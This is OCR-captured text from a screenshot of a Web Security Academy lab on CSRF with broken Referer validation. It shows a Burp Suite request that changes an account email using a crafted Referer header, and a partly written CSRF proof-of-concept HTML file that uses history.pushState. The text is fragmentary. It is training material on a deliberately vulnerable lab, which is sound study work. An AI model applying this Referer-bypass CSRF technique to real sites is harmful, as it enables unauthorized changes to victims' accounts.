 Burp Suite Professional ...
CSRF with broken Refer...
● csrf-lab-08.html - lab...
05:38 PM
CSRF with broken Referer validation - Mozilla Firefox
Web Security Academy:
Lab: CSRF with broken
CSRF with broken Refe
CSRF with broken Refe
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Follow redirection Target: https://ac741ffc1f0c0780801ba43f00eb004b.web...
Request
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac741ffc1f0c0780801ba43f00eb004b.web-security
-academy.net
3 Cookie: session=
KgI8epZNr12wuQVKpe51Rc8nC2QIJTXc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 20
10 Origin:
https://ac741ffc1f0c0780801ba43f00eb004b.web-
security-academy.net
11 Referer:
https://burpsuite/?ac741ffc1f0c0780801ba43f00
eb004b.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 email=test%40test.ca
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /my-account
3 X-XSS-Protection: 0
4 Connection: close
5 Content-Length: 0
6
7
test@ 0 matches
Done
104 bytes | 296 m
● csrf-lab-08.html - lab-08 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
2
1
EXPLORER ...
OPEN EDITO... 2 UNSAVED
LAB-08
.vscode
csrf-lab-08.html
notes.txt
OUTLINE
notes.txt ● csrf-lab-08.html ●
csrf-lab-08.html > html > body > form
1 <html>
2 <body>
3 <script>htistory.pushState('','','/?
ac741ffc1f0c0780801ba43f00eb004b.web-security-academy.
net/my-account')</script>
4 <h1>Hello World!</h1>
5 <form action="https://ac741ffc1f0c0780801ba43f00eb004b.
web-security-academy.net"></form>
6 </body>
7 </html>
0 0 1 html | csrf-lab-08.html
Ln 5, Col 31 Spaces: 4 UTF-8 LF HTML